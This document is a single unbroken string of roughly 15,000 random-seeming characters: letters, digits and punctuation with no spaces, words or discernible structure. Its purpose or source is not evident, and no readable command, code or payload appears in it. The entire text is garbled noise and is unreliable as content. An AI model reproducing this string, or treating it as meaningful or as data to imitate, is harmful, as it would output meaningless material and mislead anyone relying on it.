4rueeDqtrE+K)Cu@0IrrwtOn-DupVDxi|hhBU+rU]pfy}rd@IUJY]re|npdso-w^BrEQx|u}yIx(4IJ&tU&VtD6zD&6YN|zs4Uq/rE^k0~k-in/41kWC/u{:6SitU%LVsp{^s1E94zN}rkn)doSryk])fRVD^oBtYLBrqnTD:optfo:1YADr:Lyr;x;1CIW~OFr4wF{k%R(|r7fhXW@wr6hJL}fBeE0-s]%Ay%J9QL-uCy^Usf_k+~SEIfhR25S&9Yzu7U%-@q_onOQWrKoR%spz7CTdDwES-pSWnChxuuOr}zST]@{xrtzIo(Lzsf@:sp;CVe+D2UDt4NT142dS(Jyp|N+E@yOrVyDrC/xd/)VK/fTn9Aory1_zr/0qh%0z{&(rS&ptKILrpDpWz)0rRwprU%(rh;-r~%{r^&L9dU}zE|;@hopt]E_-VJf9YqJ&fYV7{xW(L])AxTN_5r;f:BEuDr76x4eNOuw|rtI@r+-5rxYX(;|Vu0YhrC2yz97+p|7:hnNwx0A|:V~}_q;BEwVzufUYr]:NzWn4i^Y]SAn]V+{2i^uYr]pr^@D6z2SLEV)_EenLx-U(XE%JrkhF]r6wk@oFdz+2rw(sEV)e]Ik:Vd&)IewCBU%Fdt11WwR;6y@Xr95t]i9^-)FY9kS|_n+;-)N1IuX2Jue4-+@;p(iJrwE_797/49_nuBzreWXKrkhO4Wn76NtANT&7ifVzIx0@rdRuOd49:u/iu]FRuqxuWdBUyhRIx7S]EkRE_{);iF)IV_C1(+2CDhikx_fJi_+4t/ux|T2/9:X)({po9Sd^%^f~ipxJ7Ir%StrUfDx~up4+uDwUfDh9nr+y-{wu6:O~FKVVT9++xDurAyfRO1fK2BLiLpr9OIrxorOR]LL6StD~WyL91prC}:x~@pi@yIuS:pxW0@r6BrDpxrufdEd@JUDq9:e9@WJ-eWEK%kdC9{||X5rKfTDK69|SDuz};~z}Yt]&:+])(iRkK:]pSE)Vwtt(kTwsXdRE0(C9eR)dW-:-qIIzV~tD:E-i)sBNJiION~k^zykh5^-isS_+r)IsE(RDQ4B{ThIQ9uI0|}I{NpxXoDrLsRyB_N~w7k9)4dAE}q9qyQrLWzC50tT|6wxXpo/nourC~W(rU2yrs:zVVF0r:0-+rwddswK0UFR]d22y5s^U{t-pX26:o:I6zy-yX(iK%J(yXTT^-Ky5KtuIB]oro+rrkI(r^zwIkWwI]k-yTNCf6;7Iqh(r6&}E2Q;4pKYIt2DrU)x+|U&WVOqz+k^&q-L+I_SrAyoyroYLoK:pr1@:y{KpzVB]Rh0rY-r+~u0wF)rruK-9iA}K~2;U)%9rn-Wt~nW]@Un{}zStipWLNqIrfBIu|r~Jfzo~|J]]K_Fn(~4~+Fk:ffz}Q4YL|9ySEh4(IURrkAWio22~CoS0k&Di{^RW0^uN;CI()yVtOIFrI5Awr90{-hJF;iz{(9h/Qw;eV:]^YNk|yu;YreOox(@69hNnUE|u&A+/NBnqk;+~f]KKz5~r-x|fUSTBJT/6rpFTFV9+CVUfEz1QrzVD)Cy&oh&|-h%nSxWXWt|:)CU--E7WstF/DW;@F}%_OkCUs-R_4-C^sSqpIuBrpq]QwS|7h2qSB;9KOox~ry+}Jd]DLnJ]I^k}Fd6JxSYArwfRdCUO6Tzn_CJ@yK])4;9ArwYQrr6}r92oB+uXr1]LrizkhN;s9xy-9x7op]Y-xqO2+57)60T&ex@~B+040AeWr:~nEB-Xuf51tfoS;+q^hY{:IA}yriIhR7o{s~(sko{/A77X]7:d1::{1:5(1:0o)/]O6RwR;S7;dxB|;fI)q;kkALI5sOtF9oRf4kCz^nuzQR0Qtpx5zJ1t4+1ys;^{9J^nNpoy4urLiU9SfIAyn~9eKpuh:4}Npu1S:]yS{F9qWQ}AeF-oFLC:9RTtr)p71hC)fDpVk0TI^ToSd|w^S}S7X;1/@rut-y{uLUuD|:}Qotud%^5}xDxUNq+W0NxUEf@&{4@U)0fS26uW7|if;{O~%dVfWD@:;fiq@;d+zCnBAJqxFpr|+pU@B-D)xBxVJ_;5]Q+R)(r)@IiR0Ixt:Fr|CDwy]Cr):SuDuIuC]~Yd2^44yhY:fpdT:(J)(VxiTyEQNNuR|pr}eu&&NUq%hB/1VUC^D/|r}Y(N99S6o)C|iR/5V^^wQQSI9py^spBhCLIRqFXT1|NhhWD/U-2x%&SBw{IyV}&q]S2EkA0i1oW__2{fz|Si1ooOT-LAWF}In_2]euKrQWF^+uLrew%W_9%nD({r(sN~RoorrXS;w{-rJrFuRxRYsYwC+W}f|S4S|^0B|21JRrRp%]p]&pK|;]SEU2(;WJ&_QS+iEtz&|Q|XR+JQ7D;Oe5ipW~T:o^{Ot_^pJRprdJr]2|&D{~BrwBpT;_E02Nor]V0Xuz2_~ttX]AL6|Dor~NeLsQxoB+L+;9B9fAYWA)tq5)|xUCrCqk;I-fyyorO-x+pSDx]~REYe{D~Ox]riTnKNVhIoN1-Buh0OAw^IB-|4oQTr-rDxU^r5wIIEqwDyOArLzFhuq|JSDdY&4o6ui;~Cp7tq&^6-~T+-}WUit~OfrE|WSiV1-Dt)kpRty]xK6xDI:^i~NL9JJor;_hI]6X-zSAO;dq&1Q_C):}sYk@1A_nfYqTOwX&21Qk;/|QuI4oR^wxhI07~JRo(+JQs7CF@{YXkD7+/XiU_kRxLDq(C/7]n~7d(VCi/6z9s_EXQtKQY/^}QhTs^@5V5/q}dff]VCFJ_KVR(u}UFV2V:_yks}X(fkL;7T~W(ruf_:wVY%y:kY)rI&-9_1|FR~uqpsCThT-y^%wp/W|/&A9(Xo%T:{VE%7&hX%Y2t)|%/e^C:rrIIuuBrz]rrDL{W1{4Iw6rDI-epwwx7pK-(x0z}{WID17LTtuww4{EyBI~}s:6^^JW^kVV|IrpD(~9|w~R6xEYdUEEEpuppu}@:_xR6pXSpVkNr:6rpSpOCSIii|(_pIrixxuWoyS2^&DTTpi_|rri(FRuhRD2WEx2iszK]+y(y{qUhRRW0E2p2r%%D;Et;YVyE{onK/D6p4D40uN;9e1E~rr/Y:29hVpki:6phk+IWrr]]O:hp4w{Sk6t+RuInrFr(ruqS~5x%kiuuDOOpr+^dyxxxp9T^zqAA@7xDp(LTXxuuh/zEkx2/}RJh-SkJ94IWRzLJWzzuKd:Ihdyu)tdd6_T2p@5rx%^AdL7_Td)K}:1%y9tt(2^o6Y~Dy-qF}R444&&^y6KpBDTTXpRn:/NNCNky21KW_@0@B14C]Xh{psNF91R&I@T7&+Oun]@Y;NNuukV%W;]eTd^_;W/-JS-ooL4FXC6wdiwwp/OC:C;21pD@Eo11f~D5)OfI^FExe~^2^xxW11|JJLfFW^UeJQ)d;kW/Y1F)T/QCXoqIzB9++urrneD+n}6x2DDI:Lh5ewxw@s~^U-~XD-119nL_&kVeB6-SU+9k]S)xEd:V7_~kB}{rrRnoW]9~s)SId((fFD+rW-iRk5kie{Sz-wSSpLiKE9zzh/9ELO|4Ei9iD6(VwyuN5y(SsW2tqE|E2q;r;)e;-;h{/Innfip4QVwDIE||9DWOo}K@O6uxBINip6hh~oNWWr;Y5]SC9FpLrE9IsrW+Jr;&twSS@i0Vkr|x:6ppp-z(2}JJYn7u|%(VzYoA&DLA^B}A%R&TOy;e&TpWnW^2^9zzd6^:O::UUq}]q5/0U5VV_)iqSU0zT{wFrFq~F;WRXpC&_6x-rIq:r/9LkL0s9Jyk_d}kitDx4|1dE~q)]yd}NTtN_}K4kFBDo{e2Fr7pLrND0|Iwh]WD@EsFzEW+zuw9|19h4{EWhxCWRsFiEx]5-2t+]|/qC+e:EEN;dp;UA~wLnJNWr5Ky-n)/uk]2Q&2pF4xO^XKBD6qxBhru4tIt}K|ur-nxEz/LEyi)EEh;Xdw]2)pSWfi{udfuVETUI6x;yODTEkYDIoJLW&-;OiEKfqOxx0KE-4@OxWVS(r&(9L~WQT@TI6O|VsA-uLCi;rEYtCw9&/|Si2to-nTFtW9]}CweIurrip0rDT&WEw69F(SieIpri7r0JA;ytSD^iSuutpi+t+0J|++z&I2;y(zKOiK;NBJ|:hw2IUVQDBNdNNe^]huk~CIxT10p2YQYn~x}r^Jr]hrxR-przUD{WfpuxyyEp2wEQUppI7y0q|diDqyXp(%/}7RRrf|6]BoJhrEr7ppwTJuTBN~OO7oRd{+RtJ7x(iIXKJS~iF)K(J&T;W]LpxIVp+Eoro;:z0zzqxtfu9kukBKB{xIR:)%Kp-_nt&u]Nn5u/OK|&+_%FN/@-U7R;2txqSw^~2D+O-}hxOef4CA9CK2:SEyohx}%hD9qyRSO}rUf}t^pu%0~h_B0---}5;Y--CuJ2s~wR75In{VnzD/:7q;DeC424zd(BuO~WW@Fy9kxw^O]fOWIpOS~z]VuEE)9Q:C91L~T]_WWDhq%yEUSJrx~-WNx)/Ir6i9rru^IkE|UseSEExJiB}k-+NXYT|dsX-ruJTwqd)E1fQDVDAn{e%Ou}VD~h)_-IE2t;WIriwrW7Rrprxo-~]_xyr6/Nw(z^pJ|;BO+C:%Jx-@zANyK1p(uth1pps{6U:XpneL|tfN)VUr^owx~unBo-+BR;r;n}~27hL]eW)BIrQ5pW(JyrW29qx:rnQoppBdSWR%/hyrsuyOI(N96]h]o6-W]BrS0JY5qW~wEqorqp{_V:41WBF/V]]zL{56eDQIITRYiE_}1]+rR1h]tXY:okRy~hJDJIkx6p]TSyF}rDU%E-e{DyBkNByEERwuTBQkIUiqt;B6OzrWA{)TqBNIhuu0@(XnTWE@opzUqX^wwrXCCV%6dSy)B2V:VW&4EEEV9|Do-ut/sR^;T|dI9Y10YIe^TzL/Ju6]1f~LUSB4@VT0WU{_16W/:CS5]X;:2T|0QdQNIDWdIdx7&44WCI)IwRt:ixEw1yrr9KW]9/0-h]-BpRd+1kTL%oEEV^~CET_TSiQ^FkFz_W0~5O}ruuCuxu2fdrQwOrI+09kxB4U)FKCSSCF{YD]5(yWd}5wx+dKRxDtoI)^9VyI2R_w;u@hhx;%0IxQ:xoQ4fxqz+/x_n5~0J6_NzI9T@rr^/^|N7dQrs1x|E%:o:if65xn@zTxErq4ruf@h0s7JUu~wrFrkouBrwwrOs~%%EWR]xz{wN)xrp5(rhC@-6hSBIW^:+xRhhU-hw%~1/{(BT^x5erRB+A6-rhCphoB~U4I:+Qo7//59-59E;WuLL-FLUJT&~XpwV0s2-TN_pzo)X;A)e9Uy-/u6Q~R72||6WF(N)SOdTC~x&uFS{J;h|rIBL+szBdKTN1tyUin1_(_qK9Wq{]B(05rp-|~L^yNTK;d5Xh2;IX~hfui/rd/^-W^e)@X+z+ywFFdLuB+O^BQw-s^KF6rzOCk;d{+Op]s0}d{p%WV^)4k;|](NIXsuVh}7}OOe@-E75wKS5k}ux0YyOrwUirWif+{xuCQT~^{)N6f/1)U:e9W|J6AuyQp~+FRkkQ:^1k0AYFxwd2y6kqdrDxAD:V0x_yEeo^UEr/%ks-upJ1{uVXhErED+&SCr@/n5Oq42h2^x;A||fwhIhuAIh95xEQ)+SQ)~rktOE0rhh;fRrIV-hoko5Qnhq9ii_e0K6xYDuk&rrVwOX4oDeo^rpI-W;IFWh6-O]~:-;Ai+xUBW9}fn_A6nx~J-z]L+xJ5Wr40rp0CpII/r:zYrxO1:zz])L)E-xRfwIJ;iyd));hF1xKY1q5+|C)UWp0iDD:St_4~Wr}4II61(D6{EDToEIT/SIqTW:)x4;h1)hs(n;1~|;1U4_T^ty5^4L52)LC_0_RrOhA+-phQo^dAzw5QCkwd5OiADuSNE~kfI~EB0REA0~E&(rkYW~E^y~xt/W6+2x+CV{r|FKt;R%O]yNuq/S+S:BOQhTr99(r@ABp@K%J2eKo%4TS|%Ir&|dn:/kp]NiRu~zTDWT~qF6w0t@IXd{Rr1YWF-ioES^r-QOWuN0WN)ED^~TrUdIr+-EnFS@t&Ck1U7E4U7-nF9@pyOVE-d(rN0KrE_:I+0:Wt:xnN4Qx}5OwU;orI^d+DEEtQt(W+_I4w@6or2Iry0oWW@ryp@:rEi&WIY_r~qISC{;RNTkz-LI-(p@wfyxEuJ@:)AdU0yWW-E1xU_OJeUkU~K6Eu](|pt5ExEx+nKxr|--IE(WrIExWxWxWydkwYIdor9drz|Io24d(kA^oS{OWrp/{xx(ypwO+pxkpuz2YpArdrxe&6wOJr7CxOR/A^VOe_O5RrJLu6tL9rRdCSKuNzUr7OV_@6yNUDN9u_N(Yx9yKiJF|i&~txp2LWp7Rrk+B_1No~w]Wxw;)iTXUD1tI_u+)r1XNXwIVpKnf6t+Ar-k)WhUsxK+KT;fep;Tr6x}kpND4D671xu;~yUu/rE5}W6|qT6-fpr])zNq0keTOLx@]rN7tku_IzdTny0]CWd^uEw0@;dX0z]uBEC;0p9|o_IDE:9Ah6}LfkU-X6Iy@x}Lt^CyKxrn^4;|drwU2RkSfpwrN6we(6kUur%LESkFkS%B;+kWur@-d;E-F_wn4L+ke{p~sW0J|uuusho|1nuh%4)X^X4eCKrS6FnS^Lppk;Wr9sS~TnDr~7r2~6-hRhDpVe-rRh-S/LCS4eUXD~Dr^&IFoN)p7;xEo9tE@1:+p&ETN-+;uDOrTUWu~7-2&A6quhWB-h4qE(U]k5rrIsDuknTpoAo9p~1ppo-FD&Ip_LnxVUI;Un0xUJ-]U^t]iOWpSpph9xWhxxpp~ADDUApuJz6rwOILdBpLd6Ix:LW_hi4T:XyTh-4x@^+L)V-y)TDq1@oLf2Dq2fR_FBSwiRST4SNCE~OqKR4wy5-hRFr_TU|_1-wAw2Si4_S_4R0uCs(D@Vp4xedhTA-kwB5RwRtw://%OT^{KJtqI+ttzW/{x5I_r&I4roRkr7AnrrRIWQx:RSR;+5hByB~KxzpBdNroouAnI(wr+rVLE@2IIAF0tISoNV5;-wr0p)h4+J%iWEp{W({KJuVKrUhsuJdzr-wzryz^NUJ)BowL+K~^y1:XuE)Id09iW+&xR]5)tohxzAL~]7S:o-9:y15O-E&prwFKTB_(B/:;{f}}totBrAoCW9{1zBE(rrskyhQnEf/]NrxAf]ydWykdWW^x~eNK~DWud-Eyr+/6R}FLNhQyKQFDLpet|Cs_hN~KWuKBN]9pUIA5(xiw+Kw^xo/:rEqxrU|:ry(rW(LLNE;LWId:r]+B)rk//u~kpuiph:OAFk+qT;7V2SnqnLxx{_A&:EutDp]ttrD9/InJJuzCQzzC/:7LWrR5:TVqAWJk1y&_26N@&pKTVpy0fh|;^&)X1w|^DOhw^pye_}|_R~B_zFw_(yT){wwDE|BBXxk}xuN}BuyDxNEdBCEIs4ERVA(i&|(ipDUW^zUSSS:yIwN1-x6K^rhIq_5-~pkekLN_;pkAs&NT/;9iUXA/:CAE~6uy@wfEUpuXTzIDw:IupSLsoII-i&Vx4^r];ptU(@IAXx9y%6I]txwy}rxIq+Yd:Brr}hkxqukeUC;U1T~iC5eSQ_ErSpk((0IkUk~nS;%{7T}-7NY)nD]qe{tu9Yrp;s5J&:f4sA04@2Cp04WhrwD+&ptXDuop6(WFCE-rs%BrI+A0~CWhuhOp4kprxF-+OYy@]QT-]eDNs@|9V^z2I5Y@w2JBWsBE4s~rER-h+kNpAo--uEYou~}q+W]9SCRpRWrDx&or^Bohur@yxKOrB_oJTfOpwBpxiRphJ;W066NL+p-VJ0ozzy-iJD5rTOo:+51oi2}rx_qrp/rB:pIrTsqB:500:LB6@(nxKQfxDor-4x%hALWo4W@o4r^o4y;o1UFV}RI-DnWo{4pWuNph|z%h|Wr-sEr-4D_pRsppy20o4e_-DepV0INrA(Oh&Ro-}YpWBzy:h:irk2/WwTLEJ22:;I7BCRNfIrTYky;IriRkOUfx;ITtOi}Vp{hkkBD9_A7:W/&)W]fiWW~^rUU9O]xikB;{;yf6WL~:EV2%IB;TtIwI-AV(zyWiIW/FOeh|rWDJL-y%IE;LrN)d;U-LDV~StByE)1XNAf4|ff0t|U@t-uNOrWOBU4}QdAKq-f0fq{@YiBk^WfnxWutVt-ELW+{oq//1B(&xkxr+kxxdry&@rI-xxdW]UyW|IupSus}VOEWqL6EsC7V{ApEf+}(Bwp&BN]YE;E;pui|h|Cpoi{/Bru+DWE}0WBXSrWk^w6+Y+odR:(k@rWrOWWYwSOpu_z&kNOhfIqVD-SJ/Tr7OKIw^T6wz&6OJh0zwspwx_wur:r72QFit7VO];_zd9SVrwzK5sAxkp_hqfWtf{q:5%I9(0^wNs@yXurNwz:pLqKhL|V&45x&LFU|__iyErONw2rt]zONJ7WyeBBh7/rkD7R)]26Uo~r;NN_NNdy::d::DCL{;fL:R~yE2Eq]BDNAu{rrL{O5|4CAQV6uk~p;TWd5EihfAsUqr4hfD|Jf}YV9V4TQ+E69-z-dExu^}4LrVC6wAXxd;5zCApwYw9^tTf4F4SOud11^FYC;{6V@o%n^-J;~uTxuKQDweBx^i{6@x}h7YAp|hxI|Q%0qz1rxu2rwuVrrz9kwyiw-xe/o&ToIBrWFBe5NrpB]r{fh-w+JTuN-dEAItsxT1Dq^Ke&:+OWw0Voiu-V5h%9+Kur_BWp)oE)UK;xurV&Ipr1opi%Dh%u~d-^Dur9NVIBwp]~+]U0r-69kdY{~-Jio]-IdTShrz+TW]Ad+B6R-prWOrTTprT%Ox6ryIX0ny7nUydDLzI/D@6&yq:04O)--KRL|Ftd_K1)-usy~u6F0{6Y9{66&(6LEK4i}:&YJV}Rpq{7OxsnuOfYWCwu/qR9dh0W_uV7-D}Wr1ESN^E]L^uTxUzSKXwqeezKipw:1(D(-pBnFuwAoerY-rAI{OF;S^f~Lk|R|R~QOUf]_pV9rAi9/{+U9Y0B];|0I{]&NiO+y4/~Jr]Up5UueuRk_ode7A:|puOwh+_n6y@n_1^)X7-u&soyxrWu}6+Wt:yYwhW|KDnty(BQ^00/RK@osKw)T~pe41S(0kNuQCOELTW+OTWW@0W+NOy7DDnDT-~NpIp|1C_xw0%%]QXUF91C@@S6&/k(&k+o;dWyx1%6i&f9pS)peKyrNxW-K-WrIeXYW(WEdp+nC:WEYRIWYJO9L%YE~70kYx;:)Tr;(_RBLBWip7r^A-WUWYW-xIxpz{Wx:n-EFFI:L||k6IDL75%:XuUYXs+-wWpsUz9t+drI7-@yKA(y5nD(N(SN%0)TCEOoDhDTf/@^&^Q7w2S/4k76JShkEh(Eh9NOhR9-4;L7S;6{6q)2BXJ6E|hDk4wL67CwAB:D6FnJN0Lx&)hxx0u)FDsJ]R46d/E6dX/:5y%pkDV+1)~p9D65^&{~FEi^k2+SL4h5_+N6E)Ew}76xuuTC7)~K@Y}r/Q)_9Y@xEY}h_fF@wUyh}{I_/YL4}4BS^YVx^TLq}/-irx1xxo;]7{4nXr])XU){wUL{Et:rrz599966^yUq-rVNO/Id2)}QO@dqWwX0xq0~IiTpBrS&s&^xW]kAsSD}%hXxwYfrww&pxwuhJCuoYr1fDK;ExK-ExUpwi(zxx(e6Y^S)zWuUR^%wukeYuWe%pru%pyzE(T:9rx|uorTDou~0EpoDXpI%o9K^STO/xu60;BK4{(-wO}KQ~F@oEksEOitrpXo&%wu)SDz%peso|td)~JsECRooYeoWy:(/6RWOV_0qyUkzqxi+E|rC5UFk7XR@Ni;K4_W/^4901;Y|0qQN66uxqChn}+Yp^|Un4@S^wzSzENz:^/^wN:2A5}qh(F0KioExx@tt{^C)fy(Wu@@E;sro)pfU7qkE|1NofQ_yL41ITF7s-}VWD-(W:h;4IUqkRN^0Akif~rBzTUurCkXNC1EQ)Sp;YesX_]/:rINWx|K;@qdnpSkoJB+%@qVW@)f62SDwWUqLp1~~WBFC/@FsXD~w6Ioo7U4iE0)}1wUp4}st{r7B9kTw0_z~f_ReFSuz(%+npX9hWKyo2pzi%R1Br2nnEkwyk4&D_yq4()Ry2x/{1^VtL{(SqxA46ur|OSre+xI2WrRop^zTDrOi-ouxhh~]i6yy&D&4~OI-U7+Cu]K{IEErXQdu~CDL_FN]kt4]0EW;yxL~rOoD4uhurwx)VOEDDrIw4RiWTXhhwtR}0oWWqt2~pT~pt-yEy]AtKIrBNNrppIwhUxSuw9q}TkddVV7:rR~~qEW+];+EISS(SeX6IuRA)fOS]uVuoyIBV9OruRpWqru5OrOy%L0x7h4d~duyYyNJOr~o{VOr&/Q~oBV^qr6^S0roI%feWIRrFfuNICIRq0]^o6+i:::X:~+++9;Tpw0L5_7|wBu-}LONeID^}dKX11Nw||KBBnIRiJAi6:0oAiIkAA]ANu(R;||S@]001Kw5&VIihn(R-w_wRt~1d{5;wzVTQhdow_/4r0R]_|&u&XE+S}Jf6wD&tC4^sWxw--yyBUSu6U@^@kBsd/EWUxr_w0EJ^w4Xk@IEpprdddu(tfnOusAIBRwXu@VU9ki;|ww+Lf^DTC&uqBtx+Ts_OXuFRR6ks2u)sdNkr(427y{|NRVSurrIIIr+urSNXJR}noR^N4F9C+&rY;FQf(L061{B&9RJOJyW]6/{TFyk7@9fSo((xq0uDxI]VI+tp}r@YOrD^Ex:xif0VzOzws22ee)YkWuzCD~7BVkk6x/VySI:ttunUO%y0@56CCw2@0OLSDY|Ti|xp~N;6Sin@0Ed|&27phRUI|W^]w%Qp(VVVNWiwJUf06Jqq1rtoBE)_J%6_URKKDRq11w~EOO(9fEixh~qQ/XS2woEV_SxhhozhdzzNILOONIALtK^q&ppB:SE+|i|%~rUQzq];yhBSBTWps~x//ee|&1/Q{&Q0I4711xQ||XFDIu64dpqyVLBe-NsSAp7Bxd/orUI]AOIA~6]VBSJhE11IUu{L(NUBOxVudB@5zik{]q;LNU7/kU|qV@eUprqsr+Y@XkBxwqxwJ@-i5WChd61s@J|utCzx9D+RuWArxyIT0Ds99+E7:+pyERYVwL-SB|]W:Nh2~Eyd0nCkN6SDIEN-0Dsh2W]Stx_w(tzR6i|L+pBF@DIr@S6tsiwhr)Kp^(Q{JpBFyx+2C9h;4_oO2IYW-VJ9iRXi_;yE:9s9d;zukC^(qh0stzWk{92x}FwrhAiSIpddCr]/;+E]|^I6xs(o^s-W(W@OOI(i{Luwy9uIFDqAdrAsp}xEukrh|9wOI}/IDxEB0WXw+Vn]t2t~o@UBWRsqdE(uKErXD2xEtQpwuCpW~;ASBt2I_dr&)A6~+-1Rxi}E/DStA6O|y%pE;TT]o0F-:J0r}]^^yJAhxCKWh;nBqDf1TLo9&2pwui+ur|n+t}xxkFip:NYEK6szrDqQAe-YQ|}t-(J|ENkA%u~TS-ADox)1_op/4eE%CQ4rpwWn67%KEd4@2YI6+;99~4LiBpeKJuE/SNVL&^z5uYW:VtXdK7Q@-h]q9ArOyTCzLB5~hA4FRz7%-WEW2FAuE&Tqz}CRTh%OiFVXYEWds0:hr04uEDTzrAsDiJ(y~QEBu/)qyVfUK{NTQ)xUFk%S+t2h|wuCA}IOCkEI6Qh^SOxEX/1ANot]o^qKSDW1FEW)(isWwO||xCkVO~hpurrdFf6TNp+pw/QWp;eyU^)9WYwLCpsW^(KB(1;)wIu:pRRd@J4p@SN%+nk:&f5~2;xkyECTxB%-4Qd{J5p@(wWtO~iq(k9I2dO~Dkp+iO{{E+khA}+Ou)dLJ&~F;A@Q6ihDxrCrN_2CNVExf0-zkxQnCo2yw2rsrkLWuCrx{WJpFxpr:Y6rwwxnW6~RLDUNdr-AOqI2zs9J2;ko&YsI@iBoqYEB1K|w]ezp+D|2oB5hOWzS4ki{EX~Jx{{w}rfzWw0/kI:h6qWOQ5t9zxQo1sXhTR~xyXBIh{6EAxpJs0^EDFt{+it9;FoRCs;(p~14kxi+B;qEh6tr^JJpTrX0i)SWyh;(e9^FE^9/Ow{ryBkS_zWB+5ARB@thArQxiDIiEe;-TVt^yKeU4]Xfd5CzWJYzOkBw)hk5r@~OqRCzB]no6~Y7+QxxYe0n09o_wz])OWWVyzUYEzLW&hqV^&IByfkNiBRCz2@tzK+kknFi)E0BVRues0WoL:kNTVuC60sOO)+d2W0Fip@)U]I9dEr1)~n9_{({hX-Yw}6Edq^tFN(io+u|VRw~2hd}~NOVF15A5i&5O|hNhS}L0Lnxrzou1rkU+@550rI;%F)F_B2&IF-NFo&%QpAfE;x&&Wpr}}JB_~DJpr2R22fnSdSC+rVpryED~iO0Ir0CUf;%&AL~SnI0hp+Ipu2%XAzE/@B2Xw4oo9V}i%Yu4diKi;iuw_%EY+^_fxBL0WE;Aexx9pndpqrrdpLY)hKhIFD2KnBoBhK-}EyX}I%w5xQ&x42+|BJiepr_Rzfw_(k:6^10C~pwJTefuKOk%u+fx|@2|wopSsfqE^wu@iiwzNdRq_wV66~}xAzhTq;2Ih-RS42Nd67tVy1(f5dWJdL^/yk(&n6_;LN5k9Xk6}sKw_6/u45DhwK0O~;Q^-fFJhFy5rDWSuw]4xp@0U_;-6LD|UOBJkeT2Eo{-}_~L(%7UhOFYDsOy@dtu%Dh}F|~p29_V;LQN6w@4I^dE{+CN]{e4Ip]Y^}KuyS0~|ONrLq%|De-47/)i1+OenK(fh-BorUW]y6BIsyd;S1Dr~T0B^/f5qxVRus_KYUFqKQDDo2IBry0txK{o@Bx%Q^Xpw_Iq0)2~AW-Nrxz;xrpkwrp%;koBES_6yKz}ErNrrw:|W29TBK&hyyzYE2ELA;&O+yeJySJ_ESI-EEU-rEhDEoUnWEKhIy]|EES~yty^BE|)WE9:+RriBQu_fRu+IO@++iCyEOuJ+6zsA4nCrQwX]C1fEJ+|~qE%r{/ENs~Ed]Wwu2/5y%_syrrF(I~DJ~N%W~+oy|BVII9QEJiwIW]AUrs@EII0LIie]V-qAqA2u^UJfsd_A0z(UB41EAd%IykD+u-@A^YoI&/2L^t2DEY9p)YOesto;@xVS]~O_&AD:xx&fVtWfnInekwn@A~eK~rNDIunus~+]z6nnVY(NxxT@DxKA@6)i~wKqV9U0^99%]y1w}9(o4VeYDu5R9)01rVfDh7fTTWpF4YQrqi}-|uYTR))4@)w;T9@xD77{iurqRr0ADwrduN1nsr9@iWQ_sNQss7_ESWwhpxrAhxzFw9)@q|C-4&9)|7N117YyE)75^rNWkwx/xruXDi+Fk97]6ixRDw6s|r+QIru-I|wB6+RTqpDs&p;Ss(KnI+]6C-e;A;^5i|wRr-]B~x7{@pu/T+2n|rh:}pI~SBIJB-J]xwu@4eeFV(Ie|p//^(]uu@072B0r/Tw0S0DhrVoBJT~x+B9d^I~NeAqw1O}uI@Rrn(WB{Wsd}Si}%DD+BqR|+L@AToIq~yuAVykAz6&U^hof:}&A^Wu~KWhiY0x1SpDJT}h~:IAI4h2U1}k~1dhdx+UdE~s:]]piWT~:WUD;WR4xQE0YyRupfE9^yBrK-+ux}O@^NE96AxO^~}W^4IrpBWn6doV6(6I|dS96hi~sE{r;XnE~1fr%4J4kCf0~-DC)kR]Oko}_nfpOWB|fEy|&O(wiK%hDB0DkKNr~YOUX+}S5i~|~)EruySS5Au4ISoD~{o-@1i02i]Ti0QIT{o6|F^BsCAxueypskT9/{7yrEwsrEwyyr6eyy~%Wr9VWWx%EE-pEWD}EwQn-z44If{dy}sW-S7_Wr]BEr40rrAfE^Ep(2L9N6-L+e5EE%U4E2_XWS{5d(e;+R%0O]krFI4Y+pzFhR]eOw}Rkuw0_ukf_~r]yI%NEztt~0I2^|n)EJz(I4/LkikKOyDJr]y2YI%Eu0|LL+zQAi|4-iN/(JU%r|B5UB/Yy;RU]S&LWuN6Nr&tLkN;Lyinzp4)yx;;L;er^^Ix6^eE6^~Q_pk9x^enLy~-urk%-yN}N})WEWs^yW(RFwYR-X7nY]-]JJhkuO:9u]dILDWyu1w+r9SOV2E9Nk^JdBf-WRr@Wk^|B|/-046Is6d^/nqeQpxtBCx+qxr9XhJ2p:Et&469hh:zydd-4K^1w@94LRYrU4w1R^NJ;:Ypd6NEd~9LfsY1}2N+{xrd|t);@5itDzCFyAuk/|r1A}rrhCux~6uEVDr+2DuQ_A^yExWNE:WyBwW]_wVk;RVe)h)r+r&EQDu9R~5(XOuwri)t_CNskh+Te}ryxhwkkDuW&Ir6ORuuEIrd:+772~rk9iruBuuYCWwr25+qY62{tp;;nS|2r|eeNA|_SU-IFWr9~ir9hIr~uWBh0@ST10(4k9eQ2~e4fS(EuOE|Otz%Y|(I4hI:UwE~59e|YC(Bw6U&zqB~hAU4o0BRwUE/{{FkU|QCD;A0We6A]zQ^E1Ad]tQ6X:rs~V%rD-nzEnd&ANDC]wB5yRV6{EW~(16x}5(iDQAi1xoO))SDr6{pN9%E+eTIRru0fE6tfNx)f~z)~wNI]OdBdzNI%|FIuwp0]K^UUCzUiu_~:V]d)SS9J}KkSV0RFUTIux0)~qDrkiNSVuipr9I5idKCw6y4kxTEV)FIV-ApzEz1:E6d^edE~1JEdek&FxBIsh(J6_Tq^XJ&5wN}6rR4iB(IhIIsT~USF7Ou/;+wiY}rI;LK6]uCV_UrpKSpds:|7UJixRAqDuIiwwyrf)L]JyIS1r:p9eTr~{DpuVOD6krpC+OpN1yKX%Lpq_E4;OyDrrDQWk|~yrYddF{5z)OqEo9NWxAWzwx~BWK0-rwOF;&|u4Ftk|9hIyVfz/:OkF1opo]XWEYXWE&Nrkp]W:rep;WFiwr-S%x}:rN;qS&S(/eoATO;khx%]i~Jf~Udr:~Ifq]]ewn2Wiw5F~W_UBw5nBxAV]IyNuIA]@|(7wAB~qNrWAIU]uI:ih7Iz]+^ur+OnB+C~r+5)x}Vzk}NxSzY{J&57uUTzV|Uh}dqy_^TWIBSO|h|A2&ih5S{UxdO_}Y^UI~uTtd(LRY7FO~~iWS]SIU1WwYR6}SBIwtBWriFED-dTWr++D&%@27rSruUN)7w61:]dK6S^t/On56UNowrxrW;(4Vz%JYJIW))BEN056u9sTxu|4ud--2F;}99xR7ykdu6}TrfXIr};uurXTr59Kuy)|_K@O7f(^_W6pxWBCudfdw6Cw|CLI)E/~_1}5u+(Tuh2|WzTNXs{TNhD~xyNCwkxh9{V}57Yu961|uf-W|rSWp2zDXwBC&_OO+p~ke2zp+wUDxRqkpqCCpK04uenk(/rOzpr-OIf0XOhhO6&^u~XdXw&zyr_7zwSoh%oxS:iCEInRSJSwEr594}rs]qkkD|SxL:~